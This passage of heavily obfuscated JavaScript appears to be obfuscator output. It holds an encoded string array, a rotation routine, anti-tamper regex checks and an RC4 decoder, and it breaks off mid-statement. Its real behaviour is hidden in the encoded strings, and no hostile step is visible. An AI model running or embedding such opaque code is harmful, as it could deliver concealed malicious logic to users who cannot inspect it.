72\x38\x4b\x65','\x4c\x63\x4f\x4d\x58\x58\x34\x3d','\x47\x38\x4f\x45\x66\x63\x4f\x50\x66\x73\x4b\x56\x62\x38\x4f\x73\x57\x52\x54\x44\x75\x7a\x30\x5a\x56\x32\x45\x76\x77\x6f\x6c\x4f\x4c\x6b\x48\x44\x76\x77\x3d\x3d','\x77\x71\x58\x43\x75\x55\x78\x75\x43\x51\x3d\x3d','\x49\x38\x4f\x6b\x77\x35\x49\x2f\x77\x36\x2f\x43\x74\x38\x4f\x4b\x77\x72\x30\x66\x44\x63\x4f\x75\x62\x51\x3d\x3d','\x77\x34\x73\x58\x77\x36\x55\x62\x77\x34\x6c\x37\x50\x45\x63\x62\x77\x71\x51\x6d\x77\x6f\x68\x41\x55\x67\x6b\x41\x5a\x7a\x44\x43\x73\x73\x4f\x78\x77\x35\x35\x56','\x42\x4d\x4f\x66\x65\x6b\x35\x31\x77\x6f\x44\x43\x73\x73\x4f\x72','\x44\x6b\x67\x55\x4d\x6b\x59\x69','\x59\x73\x4b\x61\x66\x63\x4b\x56\x77\x71\x31\x5a\x4a\x6e\x4c\x44\x72\x44\x62\x43\x71\x73\x4f\x62\x66\x41\x7a\x44\x75\x73\x4b\x72\x77\x34\x62\x43\x73\x73\x4b\x6b\x77\x70\x46\x6c\x52\x32\x2f\x44\x68\x77\x3d\x3d','\x42\x73\x4f\x52\x52\x55\x39\x69','\x4e\x58\x48\x43\x72\x68\x72\x43\x75\x63\x4b\x51\x77\x70\x74\x44\x4f\x73\x4f\x39','\x50\x63\x4f\x72\x4f\x41\x3d\x3d','\x41\x73\x4f\x45\x4c\x6c\x6a\x43\x6e\x31\x5a\x34\x77\x71\x68\x62\x4e\x67\x3d\x3d','\x64\x38\x4b\x50\x77\x72\x42\x57\x77\x37\x77\x31\x52\x56\x67\x3d','\x4d\x4d\x4f\x41\x53\x33\x37\x43\x69\x38\x4b\x47\x77\x36\x62\x43\x6f\x63\x4b\x68\x56\x73\x4f\x65\x51\x67\x3d\x3d','\x4f\x4d\x4f\x32\x4b\x41\x7a\x43\x6c\x41\x3d\x3d','\x77\x72\x44\x43\x70\x42\x63\x2f\x77\x37\x42\x77\x77\x70\x48\x43\x76\x51\x50\x43\x75\x4d\x4f\x75\x59\x52\x51\x3d','\x77\x72\x66\x44\x75\x41\x45\x42\x45\x73\x4b\x78','\x4c\x73\x4f\x71\x43\x38\x4b\x2f\x58\x41\x3d\x3d','\x46\x42\x56\x43\x77\x70\x70\x30\x77\x36\x34\x3d','\x59\x63\x4f\x55\x77\x35\x72\x44\x71\x47\x54\x43\x6d\x4d\x4b\x64\x77\x37\x4c\x43\x6d\x63\x4b\x39\x56\x4d\x4b\x70\x4e\x38\x4b\x31\x5a\x33\x77\x3d','\x43\x6b\x68\x6a\x41\x6a\x6b\x4b\x77\x6f\x4c\x43\x6b\x4d\x4f\x68\x66\x4d\x4f\x32\x77\x35\x4c\x43\x6c\x42\x54\x44\x6b\x41\x3d\x3d','\x4a\x63\x4f\x4e\x77\x6f\x72\x44\x76\x53\x44\x43\x6f\x51\x3d\x3d','\x4d\x33\x48\x43\x6c\x78\x48\x43\x76\x73\x4b\x78\x77\x70\x31\x46\x49\x73\x4f\x67\x54\x38\x4b\x53\x77\x71\x37\x44\x73\x6c\x35\x79\x48\x6e\x51\x47\x77\x70\x45\x53\x77\x70\x6f\x3d','\x77\x71\x62\x43\x76\x77\x77\x70\x77\x36\x46\x74','\x77\x34\x62\x43\x6b\x52\x34\x72\x62\x38\x4f\x2f\x45\x6b\x76\x44\x6e\x38\x4b\x6b\x77\x72\x77\x55\x77\x6f\x44\x43\x68\x38\x4b\x36\x4a\x30\x4a\x47\x77\x71\x4d\x3d','\x52\x4d\x4b\x79\x54\x38\x4b\x34\x77\x6f\x39\x32\x44\x56\x37\x44\x6b\x6c\x6e\x43\x6d\x73\x4f\x6e','\x47\x73\x4b\x61\x48\x73\x4f\x6f\x65\x63\x4b\x2b\x77\x37\x4e\x39\x77\x6f\x30\x7a\x4f\x73\x4b\x6d\x47\x4d\x4b\x4c\x44\x38\x4f\x74\x55\x6d\x33\x43\x73\x57\x62\x44\x68\x7a\x48\x44\x76\x68\x54\x44\x6f\x45\x45\x32\x77\x37\x2f\x44\x6c\x41\x3d\x3d','\x77\x36\x7a\x43\x6e\x32\x6b\x3d','\x58\x55\x6e\x44\x69\x63\x4b\x4f\x77\x34\x7a\x44\x68\x38\x4b\x74\x57\x6c\x4d\x3d','\x44\x73\x4b\x67\x52\x38\x4b\x4a\x77\x34\x76\x44\x6f\x51\x3d\x3d','\x77\x34\x39\x49\x4a\x78\x45\x39\x65\x6c\x58\x43\x6e\x6e\x5a\x4a\x4d\x38\x4b\x36\x77\x71\x59\x66\x58\x63\x4b\x57\x77\x70\x6e\x43\x74\x53\x6a\x43\x74\x63\x4f\x5a\x77\x70\x72\x43\x67\x58\x50\x44\x70\x63\x4b\x4e\x77\x71\x49\x3d','\x48\x4d\x4f\x38\x49\x41\x3d\x3d','\x52\x73\x4b\x4c\x43\x4d\x4f\x70\x77\x71\x37\x44\x72\x79\x6f\x3d','\x48\x38\x4f\x36\x42\x63\x4b\x6f\x48\x7a\x59\x3d','\x42\x4d\x4f\x32\x42\x63\x4b\x72\x42\x43\x6b\x57\x77\x34\x7a\x43\x68\x4d\x4b\x31\x50\x54\x54\x44\x67\x63\x4f\x44\x52\x6c\x7a\x43\x75\x67\x3d\x3d','\x43\x69\x48\x44\x6a\x46\x6c\x34\x4f\x63\x4b\x65\x49\x63\x4b\x39\x61\x41\x3d\x3d','\x57\x4d\x4b\x47\x43\x38\x4f\x6e\x77\x71\x44\x44\x6f\x43\x31\x44\x77\x34\x33\x44\x6e\x63\x4b\x58\x63\x73\x4f\x36\x77\x35\x46\x58\x77\x70\x51\x70\x77\x37\x74\x37\x52\x73\x4b\x4c\x4d\x73\x4f\x74\x50\x63\x4b\x2f\x77\x37\x68\x6e\x77\x37\x4a\x47\x5a\x73\x4f\x67\x66\x38\x4b\x44\x45\x33\x45\x47\x43\x42\x54\x44\x67\x51\x3d\x3d','\x77\x70\x77\x66\x43\x38\x4f\x54\x77\x35\x7a\x44\x6c\x73\x4b\x57\x49\x48\x49\x59\x77\x6f\x45\x78\x51\x77\x3d\x3d','\x44\x7a\x2f\x44\x67\x6c\x56\x39\x4a\x67\x3d\x3d','\x77\x35\x62\x44\x67\x4d\x4b\x2b\x4e\x58\x6b\x3d','\x4c\x63\x4f\x43\x54\x33\x4c\x43\x69\x63\x4b\x4a\x77\x72\x7a\x43\x75\x63\x4b\x36\x48\x4d\x4f\x66\x57\x53\x76\x43\x6f\x4d\x4f\x56\x58\x44\x62\x43\x72\x63\x4b\x7a\x77\x34\x49\x33\x77\x6f\x5a\x64\x5a\x4d\x4f\x4a\x77\x70\x2f\x44\x74\x6b\x6a\x44\x6b\x43\x34\x74\x52\x63\x4f\x36\x43\x6d\x58\x44\x6b\x48\x52\x4c\x41\x51\x3d\x3d','\x48\x67\x50\x43\x72\x46\x44\x43\x74\x67\x3d\x3d','\x45\x38\x4f\x53\x50\x55\x50\x43\x76\x56\x52\x4a\x77\x72\x39\x66\x46\x38\x4b\x4c\x77\x70\x6a\x43\x6f\x67\x3d\x3d','\x77\x34\x31\x43\x51\x42\x4c\x44\x73\x79\x67\x3d','\x42\x4d\x4f\x54\x4f\x56\x2f\x43\x6d\x41\x3d\x3d','\x4c\x73\x4f\x55\x77\x70\x58\x44\x70\x7a\x50\x43\x73\x38\x4f\x2b\x77\x70\x4e\x35\x51\x42\x68\x7a\x77\x36\x42\x37\x77\x34\x49\x31\x77\x6f\x30\x65\x54\x63\x4b\x32\x65\x68\x37\x44\x76\x78\x48\x43\x6b\x32\x33\x43\x69\x63\x4f\x6c\x77\x36\x70\x62\x77\x35\x46\x64\x4a\x4d\x4b\x62\x77\x72\x6a\x44\x67\x4d\x4b\x77\x77\x6f\x5a\x6f','\x77\x71\x59\x68\x51\x47\x68\x4e\x77\x72\x51\x36\x77\x70\x41\x59\x57\x38\x4f\x37\x77\x34\x6c\x74','\x41\x4d\x4b\x33\x53\x4d\x4b\x41\x77\x35\x76\x44\x75\x67\x3d\x3d','\x55\x6c\x4c\x44\x68\x63\x4b\x46\x77\x37\x77\x3d','\x77\x37\x7a\x44\x76\x38\x4b\x68\x57\x33\x73\x6e\x50\x6e\x66\x43\x6c\x38\x4b\x55\x77\x35\x64\x2b\x77\x36\x67\x47\x48\x46\x62\x44\x72\x48\x62\x44\x67\x63\x4f\x66\x77\x36\x44\x43\x71\x78\x74\x5a\x77\x70\x58\x43\x69\x73\x4f\x70\x77\x34\x39\x6d\x77\x35\x46\x37\x50\x38\x4b\x4c\x77\x72\x5a\x76\x4f\x63\x4f\x78\x77\x70\x77\x32\x77\x36\x51\x43\x77\x71\x4a\x67\x77\x71\x2f\x43\x6b\x57\x6b\x3d','\x77\x72\x62\x44\x72\x73\x4f\x6c\x77\x72\x41\x69\x77\x34\x63\x3d','\x51\x45\x7a\x44\x6b\x63\x4b\x4d\x77\x37\x48\x44\x6b\x4d\x4b\x75','\x77\x36\x4a\x5a\x51\x67\x37\x44\x75\x43\x6a\x44\x72\x73\x4b\x4c\x4d\x73\x4f\x58\x77\x35\x62\x43\x69\x44\x62\x44\x73\x4d\x4f\x62\x77\x36\x72\x43\x6c\x38\x4f\x45\x4d\x63\x4b\x65\x77\x71\x44\x43\x76\x4d\x4f\x61\x49\x4d\x4f\x4f','\x48\x63\x4f\x2b\x48\x63\x4b\x6d\x44\x44\x39\x4d\x77\x34\x54\x43\x6d\x73\x4f\x30\x50\x53\x66\x44\x6a\x4d\x4f\x68\x53\x77\x3d\x3d','\x77\x72\x48\x43\x71\x6b\x46\x74\x43\x51\x3d\x3d','\x4d\x73\x4f\x67\x77\x36\x6b\x4b\x77\x35\x59\x6c\x53\x42\x62\x44\x6f\x73\x4b\x47\x49\x52\x55\x59\x50\x38\x4b\x2b\x77\x35\x7a\x44\x6d\x31\x33\x44\x6a\x38\x4f\x63\x48\x73\x4f\x50\x77\x36\x34\x38\x53\x32\x2f\x44\x69\x78\x34\x41\x66\x77\x3d\x3d','\x77\x37\x58\x43\x6e\x55\x37\x43\x6e\x4d\x4f\x68','\x65\x63\x4b\x49\x62\x73\x4b\x4f\x77\x6f\x74\x66\x4e\x33\x50\x44\x71\x6c\x7a\x43\x71\x4d\x4f\x41\x63\x77\x3d\x3d','\x77\x34\x42\x53\x57\x4d\x4b\x48\x77\x35\x76\x43\x74\x77\x3d\x3d','\x62\x38\x4b\x2b\x48\x4d\x4b\x4d\x77\x70\x66\x43\x75\x4d\x4f\x70\x4e\x4d\x4b\x6e\x65\x63\x4b\x70\x64\x38\x4f\x6b\x54\x44\x6a\x44\x70\x73\x4b\x34\x77\x72\x52\x7a\x77\x72\x41\x61\x77\x35\x64\x48\x77\x6f\x51\x6b\x65\x63\x4f\x78\x77\x37\x49\x57\x77\x35\x67\x75\x45\x77\x3d\x3d','\x77\x35\x59\x50\x77\x36\x54\x44\x6c\x79\x6f\x3d','\x42\x73\x4f\x73\x44\x73\x4b\x39\x4b\x6a\x6c\x64\x77\x34\x58\x43\x6e\x4d\x4b\x65\x50\x69\x48\x44\x6a\x41\x3d\x3d','\x77\x35\x34\x4e\x77\x36\x55\x44\x77\x6f\x46\x67\x49\x58\x6b\x3d','\x4e\x73\x4b\x6a\x57\x38\x4b\x5a\x77\x34\x50\x43\x70\x63\x4b\x6f\x4a\x38\x4f\x6a\x4b\x38\x4f\x75\x65\x4d\x4b\x31\x51\x6b\x6b\x3d','\x77\x35\x35\x4e\x56\x73\x4b\x48\x77\x34\x4d\x3d','\x55\x6b\x66\x43\x6c\x63\x4f\x6e\x46\x63\x4b\x34\x4b\x4d\x4f\x54\x77\x70\x7a\x43\x72\x38\x4f\x58\x77\x37\x34\x7a','\x77\x36\x51\x72\x77\x6f\x41\x3d','\x77\x72\x34\x30\x4c\x67\x3d\x3d','\x77\x35\x63\x5a\x77\x34\x49\x3d','\x77\x37\x7a\x43\x68\x32\x6c\x31\x44\x79\x48\x43\x74\x4d\x4b\x4b\x52\x73\x4f\x52\x5a\x4d\x4b\x4b\x77\x34\x56\x55\x77\x6f\x4e\x78\x77\x70\x4c\x43\x68\x7a\x49\x79\x77\x72\x5a\x42\x77\x34\x5a\x6d\x77\x70\x6a\x44\x74\x57\x74\x69\x77\x70\x55\x50\x5a\x38\x4f\x4a\x77\x34\x39\x36','\x77\x35\x2f\x44\x76\x38\x4b\x6a\x57\x67\x3d\x3d','\x4f\x63\x4f\x6b\x42\x4d\x4b\x72\x57\x73\x4f\x47','\x43\x68\x62\x43\x72\x30\x51\x3d','\x77\x72\x45\x6d\x53\x6e\x73\x3d','\x77\x37\x44\x44\x6d\x4d\x4b\x38','\x4a\x6b\x63\x5a','\x52\x73\x4b\x53\x44\x73\x4f\x6d','\x4c\x73\x4b\x4f\x42\x77\x3d\x3d','\x77\x6f\x6e\x43\x72\x55\x38\x3d','\x42\x63\x4b\x72\x58\x63\x4b\x74\x55\x6a\x74\x63\x77\x34\x2f\x44\x6d\x73\x4f\x75\x4f\x7a\x48\x43\x6d\x73\x4f\x7a\x54\x77\x44\x44\x76\x73\x4b\x4f\x66\x44\x76\x43\x72\x38\x4f\x32\x77\x71\x2f\x43\x71\x33\x42\x7a\x55\x52\x4c\x43\x6d\x41\x6f\x6e\x77\x70\x63\x31\x5a\x43\x33\x44\x75\x73\x4f\x4e\x50\x47\x41\x77\x77\x72\x4d\x6d\x4e\x73\x4b\x64\x77\x35\x58\x43\x69\x32\x4d\x52\x56\x73\x4f\x38\x42\x30\x68\x47\x64\x73\x4b\x2b\x77\x36\x55\x67\x77\x35\x4c\x44\x6d\x6d\x5a\x46\x77\x36\x7a\x44\x6f\x6c\x4c\x44\x6d\x51\x3d\x3d','\x51\x46\x58\x44\x6c\x38\x4b\x44','\x50\x4d\x4f\x79\x49\x41\x3d\x3d','\x77\x70\x6a\x44\x75\x4d\x4f\x6a','\x44\x4d\x4f\x75\x4f\x51\x3d\x3d','\x77\x36\x4d\x79\x49\x69\x59\x4e\x77\x36\x6a\x44\x67\x30\x68\x51\x44\x4d\x4f\x74','\x77\x34\x66\x43\x6d\x52\x77\x36\x5a\x51\x3d\x3d','\x77\x35\x74\x66\x63\x67\x6a\x44\x70\x54\x4c\x44\x72\x38\x4b\x4b','\x77\x34\x31\x47\x4e\x67\x3d\x3d','\x42\x73\x4f\x30\x77\x37\x41\x3d','\x63\x73\x4b\x49\x77\x72\x74\x55\x77\x37\x77\x35\x62\x31\x72\x44\x72\x45\x37\x44\x69\x33\x51\x51','\x77\x35\x33\x44\x6e\x38\x4b\x34','\x77\x35\x35\x50\x57\x51\x3d\x3d','\x58\x6a\x4a\x69\x77\x6f\x64\x6a\x77\x37\x7a\x44\x6c\x63\x4f\x35\x5a\x6e\x76\x44\x72\x38\x4f\x38\x77\x34\x6f\x6a\x56\x4d\x4b\x49\x77\x34\x68\x54\x4b\x6e\x54\x44\x6a\x4d\x4b\x39\x77\x72\x54\x43\x70\x68\x6a\x43\x6f\x38\x4b\x63\x77\x34\x39\x55\x43\x4d\x4f\x66\x4c\x46\x77\x38','\x77\x34\x77\x56\x77\x36\x73\x57','\x77\x70\x2f\x44\x6b\x73\x4f\x78\x77\x72\x50\x44\x74\x38\x4f\x4b\x51\x41\x3d\x3d','\x58\x56\x72\x43\x6c\x77\x3d\x3d','\x4d\x4d\x4f\x69\x77\x35\x38\x75\x77\x36\x33\x43\x70\x51\x3d\x3d','\x77\x37\x62\x44\x73\x63\x4b\x30\x52\x33\x45\x6a\x4a\x47\x77\x3d','\x55\x4d\x4f\x75\x77\x36\x73\x3d','\x4a\x4d\x4f\x6b\x77\x35\x38\x35\x77\x36\x33\x43\x76\x73\x4f\x42','\x4f\x73\x4f\x78\x4b\x42\x33\x43\x6d\x73\x4b\x58\x4a\x43\x4c\x43\x6d\x41\x3d\x3d','\x77\x72\x44\x43\x74\x30\x35\x6f\x41\x79\x7a\x43\x6f\x51\x3d\x3d','\x4d\x4d\x4f\x75\x77\x37\x67\x3d','\x77\x35\x72\x44\x6b\x38\x4b\x70\x4d\x6e\x70\x4c\x77\x37\x58\x43\x74\x51\x59\x3d','\x4b\x73\x4f\x78\x4c\x78\x66\x43\x6d\x4d\x4b\x62\x48\x78\x58\x43\x74\x53\x77\x39\x77\x71\x76\x44\x6d\x6e\x4d\x6c\x66\x73\x4f\x41\x4e\x41\x3d\x3d','\x4d\x4d\x4b\x61\x48\x4d\x4f\x6b','\x64\x73\x4b\x66\x77\x71\x70\x68\x77\x36\x45\x78\x54\x77\x3d\x3d','\x77\x70\x51\x76\x5a\x6c\x50\x43\x73\x4d\x4f\x41\x57\x63\x4b\x4a\x61\x46\x54\x43\x76\x4d\x4b\x4c\x77\x72\x4e\x6c\x77\x6f\x41\x3d','\x77\x35\x78\x41\x54\x52\x58\x44\x6f\x77\x3d\x3d','\x41\x63\x4f\x33\x77\x71\x44\x44\x69\x68\x48\x43\x6c\x4d\x4f\x4e\x77\x72\x52\x43\x4a\x43\x5a\x4d\x77\x34\x68\x48\x77\x34\x77\x43\x77\x72\x6b\x69\x61\x73\x4b\x6d\x54\x6a\x7a\x44\x69\x57\x66\x43\x71\x45\x58\x43\x69\x63\x4f\x70\x77\x36\x31\x4d\x77\x36\x38\x4a\x48\x73\x4f\x64\x77\x72\x50\x44\x6d\x4d\x4b\x36\x77\x6f\x52\x68\x77\x35\x4d\x7a\x77\x37\x63\x43\x77\x36\x48\x44\x69\x38\x4f\x79\x51\x73\x4f\x35\x77\x37\x45\x6d\x77\x37\x48\x43\x69\x7a\x50\x43\x6a\x6c\x4e\x64\x54\x63\x4b\x34\x77\x35\x38\x2f\x77\x6f\x7a\x43\x67\x31\x77\x65','\x48\x51\x68\x46\x77\x6f\x35\x30\x77\x37\x55\x3d','\x4f\x38\x4f\x51\x48\x51\x3d\x3d','\x41\x55\x6f\x6b\x66\x77\x7a\x44\x6f\x44\x34\x31\x77\x35\x48\x44\x67\x77\x31\x4b\x77\x37\x51\x6d\x55\x6c\x72\x43\x70\x77\x3d\x3d','\x66\x38\x4b\x4c\x5a\x38\x4b\x56\x77\x72\x34\x3d','\x4c\x38\x4f\x46\x77\x34\x38\x3d','\x77\x34\x4c\x44\x75\x43\x35\x35\x4c\x38\x4f\x70','\x41\x55\x55\x62\x4a\x33\x4d\x2b','\x77\x6f\x51\x2f\x4e\x41\x3d\x3d','\x77\x36\x2f\x44\x71\x43\x6f\x3d','\x77\x34\x4d\x50\x4d\x51\x3d\x3d','\x77\x34\x35\x56\x57\x38\x4b\x63\x77\x37\x62\x43\x70\x67\x3d\x3d','\x77\x71\x73\x6c\x43\x41\x3d\x3d','\x48\x4d\x4f\x44\x66\x38\x4f\x49\x55\x73\x4b\x45','\x77\x6f\x72\x44\x75\x73\x4f\x69','\x44\x69\x58\x44\x67\x6b\x6c\x59\x49\x51\x3d\x3d','\x77\x34\x66\x44\x72\x44\x6f\x3d','\x63\x46\x6e\x43\x69\x51\x3d\x3d','\x77\x36\x64\x4e\x47\x51\x3d\x3d','\x77\x36\x44\x43\x6c\x45\x50\x43\x6d\x38\x4f\x48\x77\x35\x2f\x43\x76\x63\x4f\x6e\x5a\x77\x6f\x3d','\x77\x36\x49\x75\x4e\x73\x4b\x56\x5a\x73\x4f\x59\x4e\x38\x4f\x32\x77\x72\x62\x43\x67\x77\x3d\x3d','\x49\x38\x4f\x64\x77\x6f\x4c\x44\x76\x42\x66\x43\x76\x63\x4f\x75\x77\x70\x6c\x4b\x47\x67\x3d\x3d','\x77\x37\x58\x44\x6f\x63\x4b\x34\x77\x37\x33\x43\x76\x69\x34\x3d','\x53\x73\x4b\x36\x4d\x41\x3d\x3d','\x77\x35\x50\x44\x73\x73\x4b\x75','\x77\x36\x67\x46\x77\x34\x77\x3d','\x4a\x48\x51\x77','\x41\x63\x4f\x76\x77\x37\x6b\x3d'];(function(_0x5ba0a9,_0x2298b5){var _0x4cdfc5=function(_0x3c87df){while(--_0x3c87df){_0x5ba0a9['\x70\x75\x73\x68'](_0x5ba0a9['\x73\x68\x69\x66\x74']());}};var _0x577161=function(){var _0x23c4b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a6967,_0x32c4f4,_0x32bc1f,_0x2ba339){_0x2ba339=_0x2ba339||{};var _0x52f1b1=_0x32c4f4+'\x3d'+_0x32bc1f;var _0x465af7=0x0;for(var _0x465af7=0x0,_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];_0x465af7<_0x5323b0;_0x465af7++){var _0x1d1654=_0x5a6967[_0x465af7];_0x52f1b1+='\x3b\x20'+_0x1d1654;var _0x39d2f3=_0x5a6967[_0x1d1654];_0x5a6967['\x70\x75\x73\x68'](_0x39d2f3);_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];if(_0x39d2f3!==!![]){_0x52f1b1+='\x3d'+_0x39d2f3;}}_0x2ba339['\x63\x6f\x6f\x6b\x69\x65']=_0x52f1b1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x172edc,_0x70df8b){_0x172edc=_0x172edc||function(_0x12c09c){return _0x12c09c;};var _0x3d4621=_0x172edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x70df8b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x457227=function(_0x450a7c,_0x161798){_0x450a7c(++_0x161798);};_0x457227(_0x4cdfc5,_0x2298b5);return _0x3d4621?decodeURIComponent(_0x3d4621[0x1]):undefined;}};var _0x2336e1=function(){var _0x125df1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x125df1['\x74\x65\x73\x74'](_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2336e1;var _0x134687='';var _0x59fc2d=_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59fc2d){_0x23c4b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59fc2d){_0x134687=_0x23c4b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x577161();}(_0x8270,0x184));var _0x0827=function(_0x5ba0a9,_0x2298b5){_0x5ba0a9=_0x5ba0a9-0x0;var _0x4cdfc5=_0x8270[_0x5ba0a9];if(_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x509d67=function(){return this;};var _0x577161=_0x509d67();var _0x23c4b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x577161['\x61\x74\x6f\x62']||(_0x577161['\x61\x74\x6f\x62']=function(_0x5a6967){var _0x32c4f4=String(_0x5a6967)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x32bc1f=0x0,_0x2ba339,_0x52f1b1,_0x9ebfe3=0x0,_0x465af7='';_0x52f1b1=_0x32c4f4['\x63\x68\x61\x72\x41\x74'](_0x9ebfe3++);~_0x52f1b1&&(_0x2ba339=_0x32bc1f%0x4?_0x2ba339*0x40+_0x52f1b1:_0x52f1b1,_0x32bc1f++%0x4)?_0x465af7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2ba339>>(-0x2*_0x32bc1f&0x6)):0x0){_0x52f1b1=_0x23c4b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52f1b1);}return _0x465af7;});}());var _0x5323b0=function(_0x1d1654,_0x39d2f3){var _0x172edc=[],_0x70df8b=0x0,_0x12c09c,_0x3d4621='',_0x457227='';_0x1d1654=atob(_0x1d1654);for(var _0x450a7c=0x0,_0x161798=_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x450a7c<_0x161798;_0x450a7c++){_0x457227+='\x25'+('\x30\x30'+_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x450a7c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d1654=decodeURIComponent(_0x457227);for(var _0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x172edc[_0x2336e1]=_0x2336e1;}for(_0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1]+_0x39d2f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2336e1%_0x39d2f3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;}_0x2336e1=0x0;_0x70df8b=0x0;for(var _0x125df1=0x0;_0x125df1<_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x125df1++){_0x2336e1=(_0x2336e1+0x1)%0x100;_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1])%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;_0x3d4621+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x125df1)^_0x172edc[(_0x172edc[_0x2336e1]+_0x172edc[_0x70df8b])%0x100]);}return _0x3d4621;};_0x0827['\x72\x63\x34']=_0x5323b0;_0x0827['\x64\x61\x74\x61']={};_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x134687=_0x0827['\x64\x61\x74\x61'][_0x5ba0a9];if(_0x134687===undefined){if(_0x0827['\x6f\x6e\x63\x65']===undefined){var _0x59fc2d=function(_0xe05e4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xe05e4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4415c6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4415c6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x265821){if(!Boolean(~_0x265821)){return _0x265821;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5106b4){for(var _0xc0ca3a=0x0,_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xc0ca3a<_0x41fd5a;_0xc0ca3a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5106b4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new 